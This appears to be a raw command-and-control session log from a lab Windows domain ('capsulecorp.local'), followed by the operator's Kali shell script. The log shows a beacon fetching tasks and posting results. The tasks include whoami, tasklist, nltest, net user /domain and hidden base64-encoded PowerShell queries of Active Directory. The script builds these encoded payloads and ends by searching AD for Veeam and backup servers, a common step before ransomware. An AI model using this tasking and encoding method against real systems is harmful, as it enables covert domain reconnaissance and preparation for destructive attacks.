 [>] Sending command: {'command': 'CMD', 'payload': 'whoami'}
10.0.10.200 - - [03/Mar/2026 16:09:51] "GET /cmd HTTP/1.1" 200 -
[+] COMMAND RESULT received:
capsulecorp\gokuadm-mak
10.0.10.200 - - [03/Mar/2026 16:09:51] "POST /result HTTP/1.1" 200 -
File System
[>] Sending command: {'command': 'CMD', 'payload': 'tasklist'}
10.0.10.200 - - [03/Mar/2026 16:10:21] "GET /cmd HTTP/1.1" 200 -
[+] COMMAND RESULT received:
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Service
10.0.10.200 - - [03/Mar/2026 16:10:21] "POST /result HTTP/1.1" 200 -
[>] Sending command: {'command': 'CMD', 'payload': 'powershell -WindowStyle Hidden -EncodedCommand
10.0.10.200 - - [03/Mar/2026 16:10:51] "GET /cmd HTTP/1.1" 200 -
[+] COMMAND RESULT received:
AD_Computers:
11
10.0.10.200 - - [03/Mar/2026 16:10:52] "POST /result HTTP/1.1" 200 -
[>] Sending command: {'command': 'CMD', 'payload': 'nltest /dclist:'}
10.0.10.200 - - [03/Mar/2026 16:11:22] "GET /cmd HTTP/1.1" 200 -
[+] COMMAND RESULT received:
Get list of DCs in domain '' from '\\goku-mak.capsulecorp.local'.
goku-mak.capsulecorp.local [PDC]  [DS] Site: Default-First-Site-Name
The command completed successfully
10.0.10.200 - - [03/Mar/2026 16:11:22] "POST /result HTTP/1.1" 200 -
10.0.10.200 - - [03/Mar/2026 16:11:52] "GET /cmd HTTP/1.1" 200 -
[>] Sending command: {'command': 'CMD', 'payload': 'net user Gokuadm-mak /domain'}
10.0.10.200 - - [03/Mar/2026 16:12:22] "GET /cmd HTTP/1.1" 200 -
[+] COMMAND RESULT received:
User name                    gokuadm-mak
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active
10.0.10.200 - - [03/Mar/2026 16:12:23] "POST /result HTTP/1.1" 200 -
[>] Sending command: {'command': 'CMD', 'payload': 'dir C:\\Users\\Gokuadm-mak\\AppData\\Roaming'}
10.0.10.200 - - [03/Mar/2026 16:12:53] "GET /cmd HTTP/1.1" 200 -
[+] COMMAND RESULT received:
Volume in drive C has no label.
Volume Serial Number is 12BE-5661
Directory of C:\Users\Gokuadm-mak\AppData\Roaming
03/03/2026  12:50 PM    <DIR>          .
03/03/2026  12:50 PM    <DIR>
10.0.10.200 - - [03/Mar/2026 16:12:53] "POST /result HTTP/1.1" 200 -
[>] Sending command: {'command': 'CMD', 'payload': 'powershell -EncodedCommand
10.0.10.200 - - [03/Mar/2026 16:13:23] "GET /cmd HTTP/1.1" 200 -
[+] COMMAND RESULT received:
10.0.10.200 - - [03/Mar/2026 16:13:23] "POST /result HTTP/1.1" 200 -
┌──(kali㉿kali)-[~]
└─$ # 1. whoami
echo '{"command":"CMD","payload":"whoami"}' > /opt/c2/commands/next_cmd.json
sleep 35
# 2. tasklist
echo '{"command":"CMD","payload":"tasklist"}' > /opt/c2/commands/next_cmd.json
sleep 35
# 3. AD computer count
python3 -c '
import json, base64
ps = "echo AD_Computers: ([adsiSearcher]\"(ObjectClass=computer)\").FindAll().count"
enc = base64.b64encode(ps.encode("utf-16-le")).decode()
open("/opt/c2/commands/next_cmd.json","w").write(json.dumps({"command":"CMD","payload":"powershell -WindowStyle Hidden -EncodedCommand " + enc}))
'
sleep 35
# 4. Domain controller list
echo '{"command":"CMD","payload":"nltest /dclist:"}' > /opt/c2/commands/next_cmd.json
sleep 35
# 5. Domain user info for Gokuadm-mak
echo '{"command":"CMD","payload":"net user Gokuadm-mak /domain"}' > /opt/c2/commands/next_cmd.json
sleep 35
# 6. List user's AppData\Roaming
python3 -c "import json; open('/opt/c2/commands/next_cmd.json','w').write(json.dumps({'command':'CMD','payload':'dir C:\\\\Users\\\\Gokuadm-mak\\\\AppData\\\\Roaming'}))"
sleep 35
# 7. Search for backup/Veeam servers in capsulecorp.local AD
python3 -c '
import json, base64
ps = """$s=New-Object DirectoryServices.DirectorySearcher "(&(objectCategory=computer))"; $s.PropertiesToLoad.Add("name") | Out-Null; $r=$s.FindAll(); foreach($x in $r){$n=$x.Prope
rties["name"][0]; if($n -match "VB|VBR|VEEA|VEEAM|BCK|BACK"){$n}}"""
enc = base64.b64encode(ps.encode("utf-16-le")).decode()
open("/opt/c2/commands/next_cmd.json","w").write(json.dumps({"command":"CMD","payload":"powershell -EncodedCommand " + enc}))
'
┌──(kali㉿kali)-[~]
└─$